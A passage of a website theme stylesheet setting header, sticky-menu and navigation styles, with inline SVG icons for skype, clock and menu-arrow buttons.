0.146,0.072,0.298,0.13,0.447,0.17c0.153,0.041,0.41,0.106,0.765,0.184C8.678,7.15,9.09,7.26,9.455,7.372c0.369,0.118,0.689,0.261,0.949,0.427c0.266,0.169,0.475,0.391,0.627,0.651c0.146,0.262,0.225,0.588,0.225,0.964C11.256,9.866,11.125,10.278,10.867,10.637z%22/%3E%3C/svg%3E");
}
.light-icons .text-near-logo .mini-contacts.skype {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M4.715,1.438c0.547,0,1.066,0.465,1.532,0.755l0.401,0.25l0.469-0.079c0.332-0.059,0.641-0.259,0.98-0.281c1.944-0.125,3.33,0.585,4.444,1.688c1.109,1.094,1.646,2.684,1.646,4.23c0,0.419-0.2,0.917-0.29,1.322l-0.099,0.435l0.306,0.347c0.2,0.396,0.285,1.016,0.291,1.458c0.021,1.729-1.166,2.896-2.708,2.875c-0.398,0.015-1.138-0.129-1.562-0.354l-0.482-0.373l-0.426,0.078c-0.356,0.064-0.754,0.232-1.119,0.232c-1.583,0-3.089-0.481-4.202-1.584c-1.11-1.092-1.833-2.662-1.833-4.208c0-0.391,0.203-0.933,0.281-1.314l0.098-0.476L2.062,6.021C1.808,5.586,1.592,5.147,1.542,4.646c-0.208-2.062,1.292-3,2.646-3.25%20M4.699,0.501c-2.49,0-4.149,1.624-4.149,4.089c0,0.758,0.463,1.45,0.826,2.056C1.282,7.104,1.083,7.808,1.083,8.292c0,3.896,3.587,6.874,6.625,6.729c0.448-0.021,1.309-0.235,1.729-0.312c0.588,0.309,1.439,0.632,2.146,0.666c1.917,0.093,3.792-1.492,3.792-3.75c0-0.652-0.286-1.518-0.562-2.062c0.109-0.49,0.379-1.188,0.375-1.708c-0.019-3.39-2.629-6.708-6.583-6.708c-0.418,0-1.373,0.245-1.771,0.312C6.201,1.059,5.512,0.501,4.699,0.501L4.699,0.501z%22/%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M10.867,10.637c-0.258,0.356-0.637,0.64-1.127,0.844c-0.49,0.199-1.07,0.297-1.738,0.297c-0.797,0-1.464-0.138-1.988-0.411c-0.372-0.199-0.679-0.467-0.915-0.799C4.863,10.233,4.745,9.9,4.745,9.581c0-0.201,0.078-0.373,0.23-0.518c0.152-0.142,0.349-0.213,0.58-0.213c0.19,0,0.355,0.051,0.487,0.166c0.127,0.106,0.236,0.261,0.325,0.47c0.099,0.22,0.206,0.408,0.321,0.559c0.108,0.141,0.264,0.259,0.463,0.353c0.203,0.095,0.473,0.143,0.806,0.143c0.457,0,0.835-0.097,1.114-0.289C9.35,10.068,9.48,9.844,9.48,9.57c0-0.213-0.068-0.384-0.215-0.517C9.117,8.913,8.922,8.805,8.674,8.731c-0.25-0.078-0.593-0.159-1.017-0.248c-0.576-0.121-1.063-0.267-1.455-0.43c-0.396-0.167-0.718-0.4-0.955-0.688c-0.227-0.291-0.348-0.66-0.348-1.094c0-0.415,0.128-0.784,0.377-1.104C5.525,4.849,5.884,4.601,6.354,4.43c0.461-0.17,1.009-0.253,1.627-0.253c0.498,0,0.931,0.057,1.292,0.167c0.367,0.112,0.674,0.264,0.92,0.451c0.242,0.188,0.424,0.387,0.539,0.596c0.115,0.211,0.172,0.422,0.172,0.624c0,0.194-0.074,0.374-0.227,0.526c-0.15,0.155-0.342,0.235-0.57,0.235c-0.205,0-0.365-0.047-0.479-0.145C9.527,6.54,9.418,6.402,9.301,6.198C9.16,5.941,8.994,5.735,8.803,5.589C8.613,5.45,8.307,5.378,7.876,5.378c-0.397,0-0.721,0.079-0.96,0.233C6.687,5.76,6.574,5.934,6.574,6.135c0,0.125,0.035,0.227,0.112,0.317c0.079,0.095,0.188,0.18,0.329,0.25c0.146,0.072,0.298,0.13,0.447,0.17c0.153,0.041,0.41,0.106,0.765,0.184C8.678,7.15,9.09,7.26,9.455,7.372c0.369,0.118,0.689,0.261,0.949,0.427c0.266,0.169,0.475,0.391,0.627,0.651c0.146,0.262,0.225,0.588,0.225,0.964C11.256,9.866,11.125,10.278,10.867,10.637z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-contacts.skype {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M14.494,9.236c0.064-0.376,0.102-0.761,0.102-1.152c0-3.646-2.957-6.602-6.601-6.602c-0.416,0-0.822,0.041-1.216,0.115c-0.583-0.355-1.267-0.56-1.999-0.56c-2.128,0-3.853,1.725-3.853,3.853c0,0.74,0.21,1.433,0.572,2.021C1.432,7.292,1.395,7.683,1.395,8.084c0,3.644,2.955,6.6,6.601,6.6c0.422,0,0.837-0.04,1.237-0.117c0.582,0.352,1.262,0.553,1.988,0.553c2.127,0,3.852-1.726,3.852-3.854C15.072,10.521,14.859,9.825,14.494,9.236z%20M8.227,12.702c-1.879,0-3.77-0.853-3.76-2.32C4.471,9.938,4.801,9.534,5.24,9.534c1.107,0,1.097,1.644,2.86,1.644c1.238,0,1.658-0.674,1.658-1.145c0-1.697-5.344-0.656-5.344-3.85c0-1.729,1.42-2.92,3.652-2.79c2.127,0.124,3.375,1.061,3.496,1.936c0.059,0.57-0.322,1.016-0.98,1.016c-0.963,0-1.062-1.284-2.719-1.284c-0.748,0-1.379,0.311-1.379,0.985c0,1.41,5.312,0.591,5.312,3.693C11.797,11.53,10.363,12.702,8.227,12.702z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-contacts.skype,
.bold-icons .header-bottom-bar .mini-contacts.skype {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M14.494,9.236c0.064-0.376,0.102-0.761,0.102-1.152c0-3.646-2.957-6.602-6.601-6.602c-0.416,0-0.822,0.041-1.216,0.115c-0.583-0.355-1.267-0.56-1.999-0.56c-2.128,0-3.853,1.725-3.853,3.853c0,0.74,0.21,1.433,0.572,2.021C1.432,7.292,1.395,7.683,1.395,8.084c0,3.644,2.955,6.6,6.601,6.6c0.422,0,0.837-0.04,1.237-0.117c0.582,0.352,1.262,0.553,1.988,0.553c2.127,0,3.852-1.726,3.852-3.854C15.072,10.521,14.859,9.825,14.494,9.236z%20M8.227,12.702c-1.879,0-3.77-0.853-3.76-2.32C4.471,9.938,4.801,9.534,5.24,9.534c1.107,0,1.097,1.644,2.86,1.644c1.238,0,1.658-0.674,1.658-1.145c0-1.697-5.344-0.656-5.344-3.85c0-1.729,1.42-2.92,3.652-2.79c2.127,0.124,3.375,1.061,3.496,1.936c0.059,0.57-0.322,1.016-0.98,1.016c-0.963,0-1.062-1.284-2.719-1.284c-0.748,0-1.379,0.311-1.379,0.985c0,1.41,5.312,0.591,5.312,3.693C11.797,11.53,10.363,12.702,8.227,12.702z%22/%3E%3C/svg%3E");
}
.bold-icons .text-near-logo .mini-contacts.skype {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M14.494,9.236c0.064-0.376,0.102-0.761,0.102-1.152c0-3.646-2.957-6.602-6.601-6.602c-0.416,0-0.822,0.041-1.216,0.115c-0.583-0.355-1.267-0.56-1.999-0.56c-2.128,0-3.853,1.725-3.853,3.853c0,0.74,0.21,1.433,0.572,2.021C1.432,7.292,1.395,7.683,1.395,8.084c0,3.644,2.955,6.6,6.601,6.6c0.422,0,0.837-0.04,1.237-0.117c0.582,0.352,1.262,0.553,1.988,0.553c2.127,0,3.852-1.726,3.852-3.854C15.072,10.521,14.859,9.825,14.494,9.236z%20M8.227,12.702c-1.879,0-3.77-0.853-3.76-2.32C4.471,9.938,4.801,9.534,5.24,9.534c1.107,0,1.097,1.644,2.86,1.644c1.238,0,1.658-0.674,1.658-1.145c0-1.697-5.344-0.656-5.344-3.85c0-1.729,1.42-2.92,3.652-2.79c2.127,0.124,3.375,1.061,3.496,1.936c0.059,0.57-0.322,1.016-0.98,1.016c-0.963,0-1.062-1.284-2.719-1.284c-0.748,0-1.379,0.311-1.379,0.985c0,1.41,5.312,0.591,5.312,3.693C11.797,11.53,10.363,12.702,8.227,12.702z%22/%3E%3C/svg%3E");
}
.light-icons .mini-contacts.clock {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M8,15.007c3.854,0,7-3.146,7-7.013c0-3.854-3.148-7.001-7-7.001c-3.854,0-7,3.147-7,7.001C1,11.86,4.146,15.007,8,15.007z%20M8.008,2.008c3.321,0,6.001,2.7,6.001,5.991c0,3.309-2.68,6.009-6.001,6.009c-3.317,0-6-2.7-6-6.009C2.008,4.708,4.691,2.008,8.008,2.008z%20M8,8.996L7.007,8.982l0.018-4.938L8,5.016V8.996z%20M10.047,9.023l-3.04-0.042L7.091,8H11L10.047,9.023z%22/%3E%3C/svg%3E");
}
.light-icons #top-bar .mini-contacts.clock,
.light-icons .header-bottom-bar .mini-contacts.clock {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M8,15.007c3.854,0,7-3.146,7-7.013c0-3.854-3.148-7.001-7-7.001c-3.854,0-7,3.147-7,7.001C1,11.86,4.146,15.007,8,15.007z%20M8.008,2.008c3.321,0,6.001,2.7,6.001,5.991c0,3.309-2.68,6.009-6.001,6.009c-3.317,0-6-2.7-6-6.009C2.008,4.708,4.691,2.008,8.008,2.008z%20M8,8.996L7.007,8.982l0.018-4.938L8,5.016V8.996z%20M10.047,9.023l-3.04-0.042L7.091,8H11L10.047,9.023z%22/%3E%3C/svg%3E");
}
.light-icons .text-near-logo .mini-contacts.clock {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M8,15.007c3.854,0,7-3.146,7-7.013c0-3.854-3.148-7.001-7-7.001c-3.854,0-7,3.147-7,7.001C1,11.86,4.146,15.007,8,15.007z%20M8.008,2.008c3.321,0,6.001,2.7,6.001,5.991c0,3.309-2.68,6.009-6.001,6.009c-3.317,0-6-2.7-6-6.009C2.008,4.708,4.691,2.008,8.008,2.008z%20M8,8.996L7.007,8.982l0.018-4.938L8,5.016V8.996z%20M10.047,9.023l-3.04-0.042L7.091,8H11L10.047,9.023z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-contacts.clock {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M8,1.172C4.229,1.172,1.172,4.23,1.172,8c0,3.773,3.058,6.828,6.828,6.828c3.772,0,6.828-3.055,6.828-6.828C14.828,4.23,11.772,1.172,8,1.172z%20M12.058,9.036H6.942v-5.43h1.375V7.66h3.74V9.036L12.058,9.036z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-contacts.clock,
.bold-icons .header-bottom-bar .mini-contacts.clock {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M8,1.172C4.229,1.172,1.172,4.23,1.172,8c0,3.773,3.058,6.828,6.828,6.828c3.772,0,6.828-3.055,6.828-6.828C14.828,4.23,11.772,1.172,8,1.172z%20M12.058,9.036H6.942v-5.43h1.375V7.66h3.74V9.036L12.058,9.036z%22/%3E%3C/svg%3E");
}
.bold-icons .text-near-logo .mini-contacts.clock {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M8,1.172C4.229,1.172,1.172,4.23,1.172,8c0,3.773,3.058,6.828,6.828,6.828c3.772,0,6.828-3.055,6.828-6.828C14.828,4.23,11.772,1.172,8,1.172z%20M12.058,9.036H6.942v-5.43h1.375V7.66h3.74V9.036L12.058,9.036z%22/%3E%3C/svg%3E");
}
@media screen and (min-width: 600px) {
  .show-sticky-header {
    overflow: hidden;
  }
  .header-side-left .menu-btn.active {
    margin-left: 330px;
  }
  .header-side-right .menu-btn.active,
  .header-side-right .boxed .menu-btn.active {
    margin-right: 330px;
  }
  .sticky-header.header-side-left #header {
    margin-left: 0;
  }
  .sticky-header.header-side-right .show-header #header.logo-side {
    -webkit-transform: translate3d(calc(100% - @header-side-width),0,0);
    transform: translate3d(calc(100% - @header-side-width),0,0);
  }
  .sticky-header.header-side-left #page {
    padding-left: 0;
  }
  .sticky-header.header-side-right #page {
    padding-right: 0;
  }
  .sticky-header-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.5);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .sticky-header-overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 499;
  }
  .menu-btn {
    position: fixed;
    display: block;
    top: 50px;
    left: 0;
    width: 50px;
    height: 50px;
    outline: 0;
    padding: 0;
    cursor: pointer;
    z-index: 500;
    text-align: center;
    background-color: #4d71da;
    -moz-transition: margin 0.5s ease;
    -o-transition: margin 0.5s ease;
    -webkit-transition: margin 0.5s ease;
    transition: margin 0.5s ease;
  }
  .accent-gradient .menu-btn {
    background: #4d71da;
    background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
    background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
    background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
    background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
    background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
    background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  }
  .menu-btn .lines-button {
    margin-right: 0;
  }
  .menu-btn .lines {
    margin: 22px 0 0;
  }
  .menu-btn .lines,
  .menu-btn .lines:before,
  .menu-btn .lines:after {
    background-color: #fff;
  }
  .header-side-left .menu-btn {
    margin-left: 50px;
  }
  .header-side-right .menu-btn {
    left: auto;
    margin-right: 50px;
    right: 0;
  }
  .sticky-header #header.logo-side {
    z-index: 500;
    -webkit-transition: -webkit-transform 0.5s ease;
    transition: transform 0.5s ease;
  }
  .sticky-header.header-side-left .boxed #header.logo-side {
    left: 0;
  }
  .sticky-header.header-side-left #header.logo-side {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
  }
  .sticky-header.header-side-left .show-header #header.logo-side {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .sticky-header.header-side-right #header.logo-side {
    right: 0 !important;
    left: auto;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
  }
  .sticky-header.header-side-right .show-header #header.logo-side {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}
.logo-center.line-content #navigation,
.logo-classic.line-content #navigation,
.logo-classic.full-width-line .navigation-holder,
.logo-center.full-width-line .navigation-holder {
  border-top: 1px solid #ffffff;
}
.logo-center.solid-bg .navigation-holder,
.logo-classic.solid-bg .navigation-holder {
  background-color: #ffffff;
}
#header:not(.logo-side) #main-nav > li,
#header:not(.logo-side) #main-nav.menu-material-underline-style > li > a {
  height: 50px;
  min-height: 50px;
  line-height: 50px;
}
#header:not(.logo-side) #main-nav.menu-material-underline-style > li > a > .text-wrap {
  height: 50px;
  min-height: 50px;
  line-height: 50px;
}
#main-nav > li {
  margin: 0 15px;
}
.logo-side #main-nav > li {
  margin-bottom: 15px;
  padding-top: 15px;
  border-top: 1px solid #eeeeee;
}
.logo-side #main-nav.menu-material-underline-style > li > a,
.logo-side #main-nav.menu-material-underline-style > li.has-children.level-arrows-on > a {
  padding: 15px 0 15px 20px;
  margin: -15px 0;
}
.logo-side #main-nav.menu-material-underline-style > li > a.ripple,
.logo-side #main-nav.menu-material-underline-style > li.has-children.level-arrows-on > a.ripple {
  padding: 0;
  margin: 0;
}
.logo-side #main-nav.menu-material-underline-style > li > a.ripple .text-wrap,
.logo-side #main-nav.menu-material-underline-style > li.has-children.level-arrows-on > a.ripple .text-wrap {
  padding: 15px 0 15px 20px;
  margin: -15px 0;
}
.sub-downwards #main-nav.menu-material-style:not(.text-center) > li > .next-level-button {
  top: 24px;
}
.sub-downwards #main-nav.menu-material-underline-style:not(.text-center) > li > .next-level-button {
  top: 15px;
}
.logo-side #main-nav.menu-material-underline-style.text-right > li > a,
.logo-side #main-nav.menu-material-underline-style.text-right > li.has-children.level-arrows-on > a {
  padding: 15px 20px 15px 0;
}
.logo-side #main-nav.menu-material-underline-style.text-right > li > a.ripple,
.logo-side #main-nav.menu-material-underline-style.text-right > li.has-children.level-arrows-on > a.ripple {
  padding: 0;
}
.logo-side #main-nav.menu-material-underline-style.text-right > li > a.ripple .text-wrap,
.logo-side #main-nav.menu-material-underline-style.text-right > li.has-children.level-arrows-on > a.ripple .text-wrap {
  padding: 15px 20px 15px 0;
}
.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-right > li > a,
.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-right > li.has-children.level-arrows-on > a {
  padding: 15px 34px 15px 0;
}
.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-right > li > a.ripple,
.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-right > li.has-children.level-arrows-on > a.ripple {
  padding: 0;
}
.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-right > li > a.ripple .text-wrap,
.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-right > li.has-children.level-arrows-on > a.ripple .text-wrap {
  padding: 15px 34px 15px 0;
}
#header.sub-downwards.logo-side #main-nav.menu-material-underline-style.text-center > li > a,
#header.sub-downwards.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-center > li > a {
  padding: 15px 20px 15px 20px;
}
#header.sub-downwards.logo-side #main-nav.menu-material-underline-style.text-center > li > a.ripple,
#header.sub-downwards.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-center > li > a.ripple {
  margin: -15px 0;
  padding: 15px 20px 15px 20px;
}
#header.sub-downwards.logo-side #main-nav.menu-material-underline-style.text-center > li > a.ripple .text-wrap,
#header.sub-downwards.logo-side.dt-parent-menu-clickable #main-nav.menu-material-underline-style.text-center > li > a.ripple .text-wrap {
  margin: 0;
  padding: 0;
}
#main-nav > li > a {
  font: normal normal normal 17px / 21px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  color: #ffffff;
  text-transform: uppercase;
}
#main-nav.menu-material-underline-style > li > a > span,
#main-nav.menu-material-underline-style > li > a .text-wrap > span {
  line-height: 21px;
}
#main-nav > li.act > a,
#main-nav > li.act > a:hover,
.gradient-hover #main-nav > li.act > a,
.gradient-hover #main-nav > li.act > a:hover,
#main-nav > li > a:hover,
#main-nav > li > a:hover > span,
#phantom #main-nav > li:hover > a > span,
header:not(.sub-downwards) #main-nav > li:hover > a > span {
  color: #3a3a3a;
}
#main-nav.menu-material-style > li:not(.act) > a:hover > span,
#phantom #main-nav.menu-material-style > li:not(.act):hover > a > span,
header:not(.sub-downwards) #main-nav.menu-material-style > li:not(.act):hover > a > span,
#main-nav > li.menu-frame-on:not(.act) > a:hover span:not(.rippleAnimate),
#main-nav > li.menu-frame-on:not(.act):hover > a span:not(.rippleAnimate),
#phantom #main-nav > li.menu-frame-on:not(.act) > a:hover span:not(.rippleAnimate),
#phantom #main-nav > li.menu-frame-on:not(.act):hover > a span:not(.rippleAnimate) {
  color: #a7e673;
}
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav > li.has-children.level-arrows-on > a:after,
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav > li.has-children.level-arrows-on.menu-frame-on > a:after,
.sub-downwards .next-level-button {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.3)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav > li.has-children.level-arrows-on.open-sub > a:after,
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav > li.has-children.level-arrows-on.menu-frame-on.open-sub > a:after,
.sub-downwards .open-sub .next-level-button {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.3)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.sub-downwards #main-nav > .menu-frame-on.act > .next-level-button,
.sub-downwards #main-nav.menu-material-style > .act > .next-level-button,
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav > li.has-children.level-arrows-on.menu-frame-on.act > a:after,
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav.menu-material-style > li.has-children.level-arrows-on.act > a:after,
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav > li.has-children.level-arrows-on.menu-frame-on.open-sub.act > a:after,
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav.menu-material-style > li.has-children.level-arrows-on.open-sub.act > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%233a3a3a%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.sub-downwards #main-nav > .active.menu-frame-on.act > .next-level-button,
.sub-downwards #main-nav.menu-material-style > .active.act > .next-level-button,
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav > li.has-children.level-arrows-on.menu-frame-on.act > a.act:after,
.logo-side.sub-downwards:not(.dt-parent-menu-clickable) #main-nav.menu-material-style > li.has-children.level-arrows-on.act > a.act:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%233a3a3a%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.sub-downwards #main-nav > .menu-frame-on.act > .next-level-button,
.sub-downwards #main-nav.menu-material-style > .act > .next-level-button {
  background-color: rgba(58,58,58,0.3);
}
.sub-downwards #main-nav > .menu-frame-on.act > .next-level-button:hover,
.sub-downwards #main-nav.menu-material-style > .act > .next-level-button:hover {
  background-color: rgba(58,58,58,0.5);
}
.logo-side #main-nav > li.has-children.level-arrows-on > a,
.logo-side #main-nav > li.has-children.level-arrows-on.menu-frame-on > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.3)%22%20d=%22M1.965,1.046L4.827,4L1.979,6.938c-0.322,0.328-0.262,0.707-0.04,0.91c0.221,0.203,0.582,0.203,0.803,0l3.344-3.473C6.198,4.271,6.253,4.136,6.251,4c0.002-0.137-0.05-0.272-0.164-0.375L2.745,0.152c-0.221-0.202-0.582-0.202-0.803,0C1.719,0.355,1.642,0.734,1.965,1.046z%22/%3E%3C/svg%3E");
}
.logo-side #main-nav.menu-material-style > li.has-children.level-arrows-on.act > a:after,
.logo-side #main-nav > li.has-children.level-arrows-on.menu-frame-on.act > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%233a3a3a%22%20d=%22M1.965,1.046L4.827,4L1.979,6.938c-0.322,0.328-0.262,0.707-0.04,0.91c0.221,0.203,0.582,0.203,0.803,0l3.344-3.473C6.198,4.271,6.253,4.136,6.251,4c0.002-0.137-0.05-0.272-0.164-0.375L2.745,0.152c-0.221-0.202-0.582-0.202-0.803,0C1.719,0.355,1.642,0.734,1.965,1.046z%22/%3E%3C/svg%3E");
}
.header-side-right #main-nav > li.has-children.level-arrows-on > a,
